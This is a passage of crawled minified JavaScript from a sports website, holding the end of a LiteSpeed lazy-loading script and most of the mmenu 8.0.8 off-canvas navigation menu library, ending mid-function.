a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 21:40:23 -->

--- FILE ---
content_type: text/javascript
request_url: https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7
body_size: 16672
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var s=t[i]={i:i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(i,s,function(t){return e[t]}.bind(null,s));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t);var i={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0};var s={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400};function a(e,t){"object"!=o(e)&&(e={}),"object"!=o(t)&&(t={});for(let n in t)t.hasOwnProperty(n)&&(void 0===e[n]?e[n]=t[n]:"object"==o(e[n])&&a(e[n],t[n]));return e}function o(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function r(e,t,n){if("function"==typeof t){var i=t.call(e);if(void 0!==i)return i}return null!==t&&"function"!=typeof t&&void 0!==t||void 0===n?t:n}function l(e,t,n){var i=!1,s=function(n){void 0!==n&&n.target!==e||(i||(e.removeEventListener("transitionend",s),e.removeEventListener("webkitTransitionEnd",s),t.call(e)),i=!0)};e.addEventListener("transitionend",s),e.addEventListener("webkitTransitionEnd",s),setTimeout(s,1.1*n)}function m(){return"mm-"+d++}var d=0,c={};function h(e,t){void 0===c[t]&&(c[t]={}),a(c[t],e)}var p={Menu:"منو"},u={Menu:"Menü"},f={Menu:"Меню"};function v(e){var t;return e.split(".").forEach((e,n)=>{0==n?t=document.createElement(e):t.classList.add(e)}),t}function b(e,t){return Array.prototype.slice.call(e.querySelectorAll(t))}function g(e,t){var n=Array.prototype.slice.call(e.children);return t?n.filter(e=>e.matches(t)):n}function _(e,t){for(var n=[],i=e.parentElement;i;)n.push(i),i=i.parentElement;return t?n.filter(e=>e.matches(t)):n}function y(e){return e.filter(e=>!e.matches(".mm-hidden"))}function L(e){var t=[];return y(e).forEach(e=>{t.push(...g(e,"a.mm-listitem__text"))}),t.filter(e=>!e.matches(".mm-btn_next"))}function E(e,t,n){e.matches("."+t)&&(e.classList.remove(t),e.classList.add(n))}var w={};function x(e,t,n){"number"==typeof e&&(e="(min-width: "+e+"px)"),w[e]=w[e]||[],w[e].push({yes:t,no:n})}function P(e,t){var n=t.matches?"yes":"no";for(let t=0;t<w[e].length;t++)w[e][t][n]()}h({Menu:"Menu"},"nl"),h(p,"fa"),h(u,"de"),h(f,"ru");class k{constructor(e,t,n){return this.opts=a(t,k.options),this.conf=a(n,k.configs),this._api=["bind","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){for(let e in w){let t=window.matchMedia(e);P(e,t),t.onchange=(n=>{P(e,t)})}}(),this}openPanel(e,t){if(this.trigger("openPanel:before",[e]),e&&(e.matches(".mm-panel")||(e=e.closest(".mm-panel")),e)){if("boolean"!=typeof t&&(t=!0),e.parentElement.matches(".mm-listitem_vertical")){_(e,".mm-listitem_vertical").forEach(e=>{e.classList.add("mm-listitem_opened"),g(e,".mm-panel").forEach(e=>{e.classList.remove("mm-hidden")})});let t=_(e,".mm-panel").filter(e=>!e.parentElement.matches(".mm-listitem_vertical"));this.trigger("openPanel:start",[e]),t.length&&this.openPanel(t[0]),this.trigger("openPanel:finish",[e])}else{if(e.matches(".mm-panel_opened"))return;let n=g(this.node.pnls,".mm-panel"),i=g(this.node.pnls,".mm-panel_opened")[0];n.filter(t=>t!==e).forEach(e=>{e.classList.remove("mm-panel_opened-parent")});let s=e.mmParent;for(;s;)(s=s.closest(".mm-panel"))&&(s.parentElement.matches(".mm-listitem_vertical")||s.classList.add("mm-panel_opened-parent"),s=s.mmParent);n.forEach(e=>{e.classList.remove("mm-panel_highest")}),n.filter(e=>e!==i).filter(t=>t!==e).forEach(e=>{e.classList.add("mm-hidden")}),e.classList.remove("mm-hidden");let a=()=>{i&&i.classList.remove("mm-panel_opened"),e.classList.add("mm-panel_opened"),e.matches(".mm-panel_opened-parent")?(i&&i.classList.add("mm-panel_highest"),e.classList.remove("mm-panel_opened-parent")):(i&&i.classList.add("mm-panel_opened-parent"),e.classList.add("mm-panel_highest")),this.trigger("openPanel:start",[e])},o=()=>{i&&(i.classList.remove("mm-panel_highest"),i.classList.add("mm-hidden")),e.classList.remove("mm-panel_highest"),this.trigger("openPanel:finish",[e])};t&&!e.matches(".mm-panel_noanimation")?setTimeout(()=>{l(e,()=>{o()},this.conf.transitionDuration),a()},this.conf.openingInterval):(a(),o())}this.trigger("openPanel:after",[e])}}closePanel(e){this.trigger("closePanel:before",[e]);var t=e.parentElement;t.matches(".mm-listitem_vertical")&&(t.classList.remove("mm-listitem_opened"),e.classList.add("mm-hidden"),this.trigger("closePanel",[e])),this.trigger("closePanel:after",[e])}closeAllPanels(e){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".mm-listitem").forEach(e=>{e.classList.remove("mm-listitem_selected","mm-listitem_opened")});var t=g(this.node.pnls,".mm-panel"),n=e||t[0];g(this.node.pnls,".mm-panel").forEach(e=>{e!==n&&(e.classList.remove("mm-panel_opened"),e.classList.remove("mm-panel_opened-parent"),e.classList.remove("mm-panel_highest"),e.classList.add("mm-hidden"))}),this.openPanel(n,!1),this.trigger("closeAllPanels:after")}togglePanel(e){let t=e.parentElement;t.matches(".mm-listitem_vertical")&&this[t.matches(".mm-listitem_opened")?"closePanel":"openPanel"](e)}setSelected(e){this.trigger("setSelected:before",[e]),b(this.node.menu,".mm-listitem_selected").forEach(e=>{e.classList.remove("mm-listitem_selected")}),e.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[e])}bind(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)}trigger(e,t){if(this.hook[e])for(var n=0,i=this.hook[e].length;n<i;n++)this.hook[e][n].apply(this,t)}_initAPI(){var e=this;this.API={},this._api.forEach(t=>{this.API[t]=function(){var n=e[t].apply(e,arguments);return void 0===n?e.API:n}}),this.node.menu.mmenu=this.API}_initHooks(){for(let e in this.opts.hooks)this.bind(e,this.opts.hooks[e])}_initWrappers(){this.trigger("initWrappers:before");for(let e=0;e<this.opts.wrappers.length;e++)k.wrappers[this.opts.wrappers[e]].call(this);this.trigger("initWrappers:after")}_initAddons(){this.trigger("initAddons:before");for(let e in k.addons)k.addons[e].call(this);this.trigger("initAddons:after")}_initExtensions(){this.trigger("initExtensions:before"),"array"==o(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions});for(let e in this.opts.extensions)if(this.opts.extensions[e].length){let t=this.opts.extensions[e].map(e=>"mm-menu_"+e);x(e,()=>{this.node.menu.classList.add(...t)},()=>{this.node.menu.classList.remove(...t)})}this.trigger("initExtensions:after")}_initMenu(){this.trigger("initMenu:before"),this.node.menu.parentElement.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||m(),this.vars.orgMenuId=this.node.menu.id,this.conf.clone&&(this.node.orig=this.node.menu,this.node.menu=this.node.orig.cloneNode(!0),this.node.menu.id="mm-"+this.node.menu.id,b(this.node.menu,"[id]").forEach(e=>{e.id="mm-"+e.id}));let e=v("div.mm-panels");g(this.node.menu).forEach(t=>{this.conf.panelNodetype.indexOf(t.nodeName.toLowerCase())>-1&&e.append(t)}),this.node.menu.append(e),this.node.pnls=e,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")}_initPanels(e){this.clck.push((e,t)=>{if(t.inMenu){var n=e.getAttribute("href");if(n&&n.length>1&&"#"==n.slice(0,1))try{let t=b(this.node.menu,n)[0];if(t&&t.matches(".mm-panel"))return e.parentElement.matches(".mm-listitem_vertical")?this.togglePanel(t):this.openPanel(t),!0}catch(e){}}}),this.initPanels(e)}initPanels(e){this.trigger("initPanels:before",[e]);var t=this.conf.panelNodetype.join(", "),n=[];e=e||g(this.node.pnls,t);const i=e=>{e.filter(e=>e.matches(t)).forEach(e=>{if(e=this._initPanel(e)){this._initNavbar(e),this._initListview(e),n.push(e);var s=[];s.push(...g(e,"."+this.conf.classNames.panel)),g(e,".mm-listview").forEach(e=>{g(e,".mm-listitem").forEach(e=>{s.push(...g(e,t))})}),s.length&&i(s)}})};i(e),this.trigger("initPanels:after",[n])}_initPanel(e){if(this.trigger("initPanel:before",[e]),e.matches(".mm-panel"))return e;if(E(e,this.conf.classNames.panel,"mm-panel"),E(e,this.conf.classNames.nopanel,"mm-nopanel"),E(e,this.conf.classNames.inset,"mm-listview_inset"),e.matches(".mm-listview_inset")&&e.classList.add("mm-nopanel"),e.matches(".mm-nopanel"))return null;var t=e.id||m(),n=e.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(e.classList.remove(this.conf.classNames.vertical),e.matches("ul, ol")){e.removeAttribute("id");let t=v("div");e.before(t),t.append(e),e=t}e.id=t,e.classList.add("mm-panel","mm-hidden");var i=[e.parentElement].filter(e=>e.matches("li"))[0];return n?i&&i.classList.add("mm-listitem_vertical"):this.node.pnls.append(e),i&&(i.mmChild=e,e.mmParent=i),this.trigger("initPanel:after",[e]),e}_initNavbar(e){if(this.trigger("initNavbar:before",[e]),g(e,".mm-navbar").length)return;var t=e.mmParent,n=v("div.mm-navbar"),i=this._getPanelTitle(e,this.opts.navbar.title),s="";if(t){if(t.matches(".mm-listitem_vertical"))return;let a,o=(a=t.matches(".mm-listitem")?g(t,".mm-listitem__text")[0]:b(a=e.closest(".mm-panel"),'a[href="#'+e.id+'"]')[0]).closest(".mm-panel").id;switch(i=this._getPanelTitle(e,a.textContent),this.opts.navbar.titleLink){case"anchor":s=a.getAttribute("href");break;case"parent":s="#"+o}let r=v("a.mm-btn.mm-btn_prev.mm-navbar__btn");r.setAttribute("href","#"+o),n.append(r)}else if(!this.opts.navbar.title)return;this.opts.navbar.add||g(e,".mm-navbar")[0].classList.add("mm-hidden");let a=v("a.mm-navbar__title");if(a.innerHTML=i,s&&a.setAttribute("href",s),n.append(a),t){let e=v("span.mm-btn.mm-navbar__btn");n.append(e)}e.prepend(n),this.trigger("initNavbar:after",[e])}_initListview(e){this.trigger("initListview:before",[e]),g(e,"ul, ol").forEach(e=>{E(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview")||(e.classList.add("mm-listview"),g(e).forEach(e=>{e.classList.add("mm-listitem"),E(e,this.conf.classNames.selected,"mm-listitem_selected"),E(e,this.conf.classNames.spacer,"mm-listitem_spacer"),g(e,"a, span").forEach(e=>{e.matches(".mm-btn")||e.classList.add("mm-listitem__text")})}))});var t=e.mmParent;if(t&&t.matches(".mm-listitem")&&!g(t,".mm-btn").length){let n=g(t,"a, span")[0];if(n){let t=v("a.mm-btn.mm-btn_next.mm-listitem__btn");t.setAttribute("href","#"+e.id),n.parentElement.insertBefore(t,n.nextSibling),n.matches("span")&&(t.classList.add("mm-listitem__text"),t.innerHTML=n.innerHTML,n.remove())}}this.trigger("initListview:after",[e])}_initOpened(){this.trigger("initOpened:before");let e=this.node.pnls.querySelectorAll(".mm-listitem_selected"),t=null;e.forEach(e=>{t=e,e.classList.remove("mm-listitem_selected")}),t&&t.classList.add("mm-listitem_selected");let n=t?t.closest(".mm-panel"):g(this.node.pnls,".mm-panel")[0];this.openPanel(n,!1),this.trigger("initOpened:after")}_initAnchors(){this.trigger("initAnchors:before"),document.addEventListener("click",e=>{var t=e.target;if(t.matches("a[href]")||(t=t.closest("a[href]"))){var n={inMenu:t.closest(".mm-menu")===this.node.menu,inListview:t.matches(".mm-listitem > a"),toExternal:t.matches('[rel="external"]')||t.matches('[target="_blank"]')},i={close:null,setSelected:null,preventDefault:"#"==t.getAttribute("href").slice(0,1)};for(let s=0;s<this.clck.length;s++){let r=this.clck[s].call(this,t,n);if(r){if("boolean"==typeof r)return void e.preventDefault();"object"==o(r)&&(i=a(r,i))}}n.inMenu&&n.inListview&&!n.toExternal&&(r(t,this.opts.onClick.setSelected,i.setSelected)&&this.setSelected(t.parentElement),r(t,this.opts.onClick.preventDefault,i.preventDefault)&&e.preventDefault(),r(t,this.opts.onClick.close,i.close)&&this.opts.offCanvas&&"function"==typeof this.close&&this.close())}},!0),this.trigger("initAnchors:after")}i18n(e){return function(e,t){return"string"==typeof t&&void 0!==c[t]&&c[t][e]||e}(e,this.conf.language)}_getPanelTitle(e,t){var n;return"function"==typeof this.opts.navbar.title&&(n=this.opts.navbar.title.call(e)),void 0===n&&(n=e.getAttribute("mm-data-title")),"string"==typeof n&&n.length?n:"string"==typeof t?this.i18n(t):"function"==typeof t?this.i18n(t.call(e)):"string"==typeof k.options.navbar.title?this.i18n(k.options.navbar.title):this.i18n("Menu")}}k.version="8.0.8",k.options=i,k.configs=s,k.addons={},k.wrappers={},k.node={};var S={blockUI:!0,moveBackground:!0};var M={menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}};const T={};var A={},N=1;function C(e){return e===window?A:e.dataset}function H(e,t){var n=C(e)[t]||"";return n.length?n.split(","):[]}function j(e,t,n){var i=t.split(".")[0],s=N,a=H(e,t);a.push(""+s),function(e,t,n){C(e)[t]=n.join(",")}(e,t,a),T[s]=n,e.addEventListener(i,n),N++}function I(e,t){var n=t.split(".")[0];H(e,t).forEach(t=>{e.removeEventListener(n,T[t]),delete T[t]}),delete C(e)[t]}k.options.offCanvas=S,k.configs.offCanvas=M;k.prototype.open=function(){this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(()=>{this._openStart()},this.conf.openingInterval),this.trigger("open:after"))},k.prototype._openSetup=function(){var e=this.opts.offCanvas;this.closeAllOthers(),k.node.page.mmStyle=k.node.page.getAttribute("style")||"",function(e,t,n){H(e,t).forEach(e=>{T[e](n||{})})}(window,"resize.page",{force:!0});var t=["mm-wrapper_opened"];e.blockUI&&t.push("mm-wrapper_blocking"),"modal"==e.blockUI&&t.push("mm-wrapper_modal"),e.moveBackground&&t.push("mm-wrapper_background"),document.querySelector("html").classList.add(...t),setTimeout(()=>{this.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")},k.prototype._openStart=function(){l(k.node.page,()=>{this.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),document.documentElement.classList.add("mm-wrapper_opening")},k.prototype.close=function(){this.trigger("close:before"),this.vars.opened&&(l(k.node.page,()=>{this.node.menu.classList.remove("mm-menu_opened");document.querySelector("html").classList.remove("mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"),k.node.page.setAttribute("style",k.node.page.mmStyle),this.vars.opened=!1,this.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),document.documentElement.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},k.prototype.closeAllOthers=function(){b(document.body,".mm-menu_offcanvas").forEach(e=>{if(e!==this.node.menu){let t=e.mmenu;t&&t.close&&t.close()}})},k.prototype.setPage=function(e){this.trigger("setPage:before",[e]);var t=this.conf.offCanvas;if(!e){let n="string"==typeof t.page.selector?b(document.body,t.page.selector):g(document.body,t.page.nodetype);if(n=n.filter(e=>!e.matches(".mm-menu, .mm-wrapper__blocker")),t.page.noSelector.length&&(n=n.filter(e=>!e.matches(t.page.noSelector.join(", ")))),n.length>1){let e=v("div");n[0].before(e),n.forEach(t=>{e.append(t)}),n=[e]}e=n[0]}e.classList.add("mm-page","mm-slideout"),e.id=e.id||m(),k.node.page=e,this.trigger("setPage:after",[e])};const O=function(){I(document.body,"keydown.tabguard"),j(document.body,"keydown.tabguard",e=>{document.documentElement.matches(".mm-wrapper_opened")&&9==e.keyCode&&e.preventDefault()}),I(window,"resize.page"),j(window,"resize.page",e=>{k.node.page&&(document.documentElement.matches(".mm-wrapper_opening")||e.force)&&(k.node.page.style.minHeight=window.innerHeight+"px")})},q=function(){this.trigger("initBlocker:before");var e=this.opts.offCanvas,t=this.conf.offCanvas;if(e.blockUI){if(!k.node.blck){let e=v("div.mm-wrapper__blocker.mm-slideout");e.innerHTML="<a></a>",document.querySelector(t.menu.insertSelector).append(e),k.node.blck=e}var n=e=>{e.preventDefault(),e.stopPropagation(),document.documentElement.matches(".mm-wrapper_modal")||this.close()};k.node.blck.addEventListener("mousedown",n),k.node.blck.addEventListener("touchstart",n),k.node.blck.addEventListener("touchmove",n),this.trigger("initBlocker:after")}};var D={aria:!0,text:!0};var B={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},z={"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},R={"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},U={"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"};h({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),h(z,"fa"),h(R,"de"),h(U,"ru"),k.options.screenReader=D,k.configs.screenReader=B;var F;F=function(e,t,n){e[t]=n,n?e.setAttribute(t,n.toString()):e.removeAttribute(t)},k.sr_aria=function(e,t,n){F(e,"aria-"+t,n)},k.sr_role=function(e,t){F(e,"role",t)},k.sr_text=function(e){return'<span class="mm-sronly">'+e+"</span>"};var W={fix:!0};const V="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1;k.options.scrollBugFix=W;var Z={height:"default"};k.options.autoHeight=Z;var G={close:!1,open:!1};k.options.backButton=G;var K={add:!1,visible:{min:1,max:3}};k.options.columns=K;var Q={add:!1,addTo:"panels",count:!1};k.options.counters=Q,k.configs.classNames.counters={counter:"Counter"};var X={add:!1,addTo:"panels",type:null};k.options.dividers=X,k.configs.classNames.divider="Divider";var Y={menu:{open:!1,node:null,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}};var J={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}}};k.options.drag=Y,k.configs.drag=J;var $={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0};var ee={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};k.options.dropdown=$,k.configs.dropdown=ee;var te={fixed:{insertMethod:"append",insertSelector:"body"},sticky:{offset:0}};k.configs.fixedElements=te,k.configs.classNames.fixedElements={fixed:"Fixed",sticky:"Sticky"};var ne={use:!1,top:[],bottom:[],position:"left",type:"default"};k.options.iconbar=ne;var ie={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};k.options.iconPanels=ie;var se={enable:!1,enhance:!1};k.options.keyboardNavigation=se;const ae=function(e){I(document.body,"keydown.tabguard"),I(document.body,"focusin.tabguard"),j(document.body,"focusin.tabguard",e=>{if(document.documentElement.matches(".mm-wrapper_opened")){let t=e.target;if(t.matches(".mm-tabend")){let e;t.parentElement.matches(".mm-menu")&&k.node.blck&&(e=k.node.blck),t.parentElement.matches(".mm-wrapper__blocker")&&(e=b(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),e||(e=t.parentElement),e&&g(e,".mm-tabstart")[0].focus()}}}),I(document.body,"keydown.navigate"),j(document.body,"keydown.navigate",t=>{var n=t.target,i=n.closest(".mm-menu");if(i){i.mmenu;if(!n.matches("input, textarea"))switch(t.keyCode){case 13:(n.matches(".mm-toggle")||n.matches(".mm-check"))&&n.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:t.preventDefault()}if(e)if(n.matches("input"))switch(t.keyCode){case 27:n.value=""}else{let e=i.mmenu;switch(t.keyCode){case 8:let n=b(i,".mm-panel_opened")[0].mmParent;n&&e.openPanel(n.closest(".mm-panel"));break;case 27:i.matches(".mm-menu_offcanvas")&&e.close()}}}})};var oe={load:!1};k.options.lazySubmenus=oe;var re=[];var le={breadcrumbs:{separator:"/",removeFirst:!1}};k.options.navbars=re,k.configs.navbars=le,k.configs.classNames.navbars={panelNext:"Next",panelPrev:"Prev",panelTitle:"Title"};const me={breadcrumbs:function(e){var t=v("span.mm-navbar__breadcrumbs");e.append(t),this.bind("initNavbar:after",e=>{if(!e.querySelector(".mm-navbar__breadcrumbs")){g(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t=[],n=v("span.mm-navbar__breadcrumbs"),i=e,s=!0;i;){if(i.matches(".mm-panel")||(i=i.closest(".mm-panel")),!i.parentElement.matches(".mm-listitem_vertical")){var a=b(i,".mm-navbar__title")[0].textContent;a.length&&t.unshift(s?"<span>"+a+"</span>":'<a href="#'+i.id+'">'+a+"</a>"),s=!1}i=i.mmParent}this.conf.navbars.breadcrumbs.removeFirst&&t.shift(),n.innerHTML=t.join('<span class="mm-separator">'+this.conf.navbars.breadcrumbs.separator+"</span>"),g(e,".mm-navbar")[0].append(n)}}),this.bind("openPanel:start",e=>{var n=e.querySelector(".mm-navbar__breadcrumbs");n&&(t.innerHTML=n.innerHTML)}),this.bind("initNavbar:after:sr-aria",e=>{b(e,".mm-breadcrumbs a").forEach(e=>{k.sr_aria(e,"owns",e.getAttribute("href").slice(1))})})},close:function(e){var t=v("a.mm-btn.mm-btn_close.mm-navbar__btn");e.append(t),this.bind("setPage:after",e=>{t.setAttribute("href","#"+e.id)}),this.bind("setPage:after:sr-text",()=>{t.innerHTML=k.sr_text(this.i18n(this.conf.screenReader.text.closeMenu)),k.sr_aria(t,"owns",t.getAttribute("href").slice(1))})},next:function(e){var t,n,i,s=v("a.mm-btn.mm-btn_next.mm-navbar__btn");e.append(s),this.bind("openPanel:start",e=>{t=e.querySelector("."+this.conf.classNames.navbars.panelNext),n=t?t.getAttribute("href"):"",i=t?t.innerHTML:"",n?s.setAttribute("href",n):s.removeAttribute("href"),s.classList[n||i?"remove":"add"]("mm-hidden"),s.innerHTML=i}),this.bind("openPanel:start:sr-aria",e=>{k.sr_aria(s,"hidden",s.matches("mm-hidden")),k.sr_aria(s,"owns",(s.getAttribute("href")||"").slice(1))})},prev:function(e){var t,n,i,s=v("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.append(s),this.bind("initNavbar:after",e=>{g(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",e=>{e.parentElement.matches(".mm-listitem_vertical")||((t=e.querySelector("."+this.conf.classNames.navbars.panelPrev))||(t=e.querySelector(".mm-navbar__btn.mm-btn_prev")),n=t?t.getAttribute("href"):"",i=t?t.innerHTML:"",n?s.setAttribute("href",n):s.removeAttribute("href"),s.classList[n||i?"remove":"add"]("mm-hidden"),s.innerHTML=i)}),this.bind("initNavbar:after:sr-aria",e=>{k.sr_aria(e.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",e=>{k.sr_aria(s,"hidden",s.matches(".mm-hidden")),k.sr_aria(s,"owns",(s.getAttribute("href")||"").slice(1))})},searchfield:function(e){"object"!=o(this.opts.searchfield)&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[e]},title:function(e){var 